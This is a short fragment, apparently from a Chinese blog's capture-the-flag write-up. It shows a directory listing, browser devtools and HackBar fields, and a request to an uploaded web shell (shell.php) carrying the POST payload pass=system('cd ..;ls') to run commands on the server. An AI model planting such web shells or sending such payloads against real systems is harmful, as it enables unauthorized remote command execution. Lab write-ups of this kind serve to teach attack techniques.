 flag.php index.html index.php install.sh upload
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL
http://111.198.29.45:33656/upload/1556886615.shell.php
Split URL
Execute
Post data Referrer User Agent Cookies
pass=system('cd ..;ls');
https://blog.csdn.net/qq_42181428